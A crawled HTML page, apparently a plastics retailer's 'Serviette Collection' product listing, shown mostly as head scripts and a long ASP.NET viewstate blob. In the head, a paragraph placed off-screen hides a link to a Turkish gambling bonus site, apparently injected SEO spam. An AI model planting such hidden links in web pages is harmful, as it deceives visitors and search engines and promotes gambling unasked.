

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chesterplastic.com/List/Plates/Serviette-Collection
body_size: 52801
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Serviette Collection
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DMC2Q60B6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DMC2Q60B6K');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X9MY56RB5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X9MY56RB5J');
</script>
<script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Oswald:400,600" rel="stylesheet">

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18582", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18583", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18585", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639043776000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639043776000000000"></script><link id="customcss" href="/Styles/121657/custom_0.css?v=1519202552220AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639043776000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Serviette-Collection" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/[base64]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[base64]/CvbeaqU9ms1wWlAvo/[base64]/LmRZ+kTKrvi9Axs5eY0tnBFQy7ze2+QWJ83b20HII3B5T0fRQ5U9ZpjWmt/abKQuEXHbY0U9Zn1x4+UsQ3gg7qKwixr3LLEJ9bAgfwVD3kKMhLabwDMet3XDhqNy58g4rG2tzXARtassawa41RZl0vgYLQb2iyxElC4MfR31pPREsTpYa6RXLvOtSozQIlykoOzDtY8kgrJdsCIm02oWRtNo8l5wvELGzLf/PiZQY8RwlSSPK8B1fMhj/vt5w6MoS30uy3CrlMWe1FSVewNw35bo8rWvETqONIhr3RCfeKsVBajgHfUKQHXKwYaGn0Wu7NRHAVDlOyDDab209glz7JGCgVF54ZbCvgoMgyOfTxVEQa6vQN4JMWu1LPr00PE8Pr/HNjIp6G211VogtyonYXdxLNUOGGXcGE1bDUMn2QNGeN8dHzNSTJUmBXMPPSgQqxmo3Ff6g52ge5jeNrlu/O/RehngJkpmmYDFJIPbpyoiEAAKGnxGd01PFKS0USdG/lbQxFuGzrzvFblrD+4p0vznPTyma3J97BS2lsE9fDtaQmy0FzSurKWqYDDJY5pHIo0wMSEZ8exC8Iz+LjtK7iMihI9Sck6D4khzux0lDAs/Ir5mJNF/NcHkZh2r56r7XKJ6pjt4wMK9oSnWkKv3u8lRFkULhuFrNc/DM7k7TU6P+CVGkNrYCAkgdlnJGV0AVjIZ6527b0AePVn10gi0ew5wrtD1aBz7LbntSbjo9g7LtWFIsrecehbUUXfoyigWj1faukMLjZf8BmaEoMjiu9CeT1KLjoBMYWYpOzOgEpv3yZQUD2LcPAd7k5Nt3WtJmDImZpOxTemGG0pSrWz0g1+1tDEcwjQkMHqgMKyA/6kp+evtvEK7/F2gkp7GhODF8R7lp/prKgZMHeFwIs4PanORmmoPKsqhqJWxd5iqpHH8ZNTutIc8b9gpeRm0vOyxl8qdmYUi0xbpeIJITrq4ZF/4X1NhQKZkzSRQlo9OUNegXTZEzc2q6M4Y0AtDXbO45I8ZwiJnnr42WHcwj/nM2MR5UDvhGGKrmT87hfXrhooLF2DWSRO+4NBSbsXaxWTgs79rZPnt22bDZxK4YQSWh9KD3O8P2wwWq/NuKFUwWKFQownVTkDIHU4A6QCk6z4zIpqCk2ZZK30cLCru4LN1mm80+LQdYiZ3FvkKfQeuFE2e1joUr2d6AzgyrPXTVFI/[base64]/Zr3HfBqO45Rt146KcxD/6nfjqt419Sqyc3KwkSU/a/qjm7gSYuagSO6i+iD0jBB6lLmDaeXxMb5CH0nsd5pIOem1kEvg84dFCJQlqvdz67zdMbxX5FwN5bHlYVMMRxZ0MwkJqH8RCE91iDVpKxYRNvrGWKYwf3liBiVO/gV9OVwQD47uZWK2Gj38EpxM44xBEMs8zvsGQABKv3BOs6PmdB8K4UPuevNJ9dk3DZwFi9fGfriBIq7vUVD2Yr0Tza1EeUJTOUUeRKNpPob+c/r1HXlHKIjZNezRfuQxvbOx0N0vgfOQIu+ZtHGzXqZ/7Nhc43S/zESSO0OZZFYR0tVyLIO+JmOmLby0HYIhqIcGqb9jmLLBVAYyy/+Mr8wpUeZJSkH1PSVA0WGUWl5eXH4BWHxgGVngy0/dCx+NaeLF3ldz30+xyKMjlepzieRai03XFyf8ALpMn0kf/ebpDU/bfSilj0rJapoR/hEWQy8dHQBeZImYz209W+CZAmGULqch7pGXXRKtaZYiawBmRL/VgOj6bH3aEu3z3duVaM3xbQUADa3zOObnlehHPWq160Ytg91KuY9Krj983qElCEcnoyDPQwmbEoFk4BINOpPcNjMcOi/ypzLOyVxS6ya6jZqDoqkrwrLjWZr93ubeZJSjHc7HWUbKHX/tjOQLOaVLsZd5LqPT+k+tcE0Vq1/DwLdilny4KZm9qIn/QauW3wD63ukz1wARaIr21jNnRCqYLUDu06FGJMItLRqIsEEuPD9q2YyO8J8xhkZhDp7HPcPnnkJHc3LnZDxtfaj/n5I6lReGtyIvLC4BcsuwOD4vCue7iPq7BkuVJp2g/FDwDxoyNNyW5HSG5t6r0B2P+d1JS9wkUnT0+hCbxwwtTiCabJWvt5CCeziW3hcwRcu5JJ2Sy1VCYru6j5DgBtBRmuXN2UHrBaAYFqBOLlvMk7EjopxoDW0Sp+D7xDOW4wMBAlhJRRtIh7Rx8fNymSlIX/VHfSDmp0sNPzdeC63oRTYPeTILXsizZ6Q+HyhtUBC/koSNy+EWbRz0rAfIoZaHRZuT0P0X/GwsqoFqzyL36nRHX5/RMu1PHds/hGh0yTw+X6zJQTwAQBKQaW3msasXZgWbj1s3I1IixyXVqarNjaTURSfLLN+Z4dETct1QeiwUfumgAo0/pIIUxtUyqF+PHHevJIvDJF46zirY4fc91nge7FJUFmSXB/NvMEMhPkYcuIyz8ntQ/Sy3hHfXfD9KJrNgJHbzZljYY7BrzpgJ6Jk9WgvEVfbQMtlqeKOxiZaKxUPtIM7vIWGBxub7+4K24TX8wm+a7ekxuFa/8hLoUHeZriqmqhUOXodeXn+fn2GD9QYcI9/VNa8TuYQ8l2g0x/[base64]/qg8TPuFjy7FGIP8rsZvk+eQNessccIEvYwn6oYQP1wr2AxwkTD6ohBbbnfNtj/f3mNN4muAl9zSBN10qjQeShlmEAQXZeZUhs5n3CsVr0RS8ds2l1sLtYmDsOOyBq8XDUYb/HGRpdZSR02trI7zuK+Qos2LesvL4zAKcMPRzI1+T3E7nJ8vpH3MhlaOcFwIattgWG9/Q+pezD6hbfYdvXC8l4qloUdYIFp2zf38oG55yrk2drmWrNjTeK6zaF+N9nmP1LZ6wlZ55ZNfZpYuiwpk372eDd/FhhaH+YY8zZ3WJFaFcXEXmNK+11U0+qKli5sPq0YmTpen9bqZ3RmU7DRKg5C0akAlRl8yooZzw5/CtGXYb0JYweOGgKuo6r4bfmJfOTUwYEsJlv+rev2g7/Dged0GSoFTtqJCUlS+Lh/l261Pqoc2u4ffkyuwfTpdTztJR4+QSJTZNqu9hxlxuRcxZiP1JRJzkpKgL7VTM6BWy/[base64]/[base64]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[base64]/rQzl1WrD5qF/q7LJ2cTeGYVTZyiiu9Y7vTGonWuxxXvjovAjB0i4PDfNC6+B6qSwUDQ12VltIf+9oBzTkA1lSlnLIrT5TTbcKqqkW4VtrGxhs5WTFM8RMZTV1/x6J+7OS6Hd7qICBW7N6yUmNgYoQcSj/63mYCq0FkpwKvHjmOvGA3jo94A4ub9vwZe+DoauEIyV1R439GsCxrAh8MEE3tMCfL8FFiAK+bJcPOs7EKmQQadHpee0ZWjF2okelO7pTYN+QCVgPx1gYQIOOyhgKT60n/QXR4atHuIDgJGKu8jWMcbRyE6doFzm8tkroGJjMvryzxoYGSIZL9Zd8DpTGVX9jwsnjeQnQ0p7n0SLsrf3TnGH4srCPF0igqkipQWcNGiNsw94Zj9Se2I29kiKFCPkNSPQXv7FRh2ezr1MGVgjr7qTwjFOaQlS4Rd3+VBd/xbST4NdBRp/ZwjfpCKzpk2nj0gunB8v5efh9jluzIhYGvv9jiBcMAzr9IJXzW2Mk1VOl/SSxopXhiMIeQXjOY1u9xbo7lr55fiC9WPegR9sr/NYYknabjPdO68ojOLVeuxMnqagJIBClFqJiFvrnrWeeRmcx3Mn3f76vTp9A656dW/D0uxNhaJDqUlH4n3IrXBMSWcOWBfP1YOjMNGKPO5o4jeZcUA2AcjBZeUheSfJZfWi3YazKHBbiN3R7B0KmR5HHKogSV24GitC6gq7ckayJDceO+VvrPTLF4YJVhuGh91srxAnQkrWS9DvqYe2MHs7dMwsH/2m+atnKMq1aAtN5B1WQ37/xVUtx9FIvQlGAKMsrD7SO0noS4IITfRV7DP2jRIPAMfnFyc8oIiZCKbdKnweJGPldw/FSDVIcx2a2WTnu68fWk4Krj6i4fcE0V8VqOXs97CFcNmIIqJk7LpTYa01GijS3VxbZtRwR2pVr8/6bbpHKwgWuJHLE+w+ipEviCfn